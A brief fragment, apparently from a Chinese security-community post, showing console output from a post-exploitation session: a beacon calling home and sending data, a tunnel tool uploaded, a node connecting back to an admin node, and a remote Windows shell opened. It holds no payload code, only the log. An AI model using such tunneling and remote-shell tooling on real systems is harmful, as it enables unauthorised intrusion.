 [+] Tunnel 文件上传完成
[+] 开始构建隧道 请检查 admin 节点是否收到连接
[+] 当前主机总存活数: 1
[+] 管理员权限会话存活数: 0
[+] 用户权限会话存活数: 1
[+] host called home, sent: 1046612 bytes
[+] host called home, sent: 862232 bytes
[+] received output:
23K
15K
7K
0ms 本机
0
0
0
[*] Waiting for new connection...
[*] Connection from node 202 94:9100 is set up successfully! Node id is 0
(admin) >> use 0
(node 0) >> shell
[*] Waiting for response.....
Microsoft Windows [版本 10.0.19043.1165]
(c) Microsoft Corporation。保留所有权利。
先知社区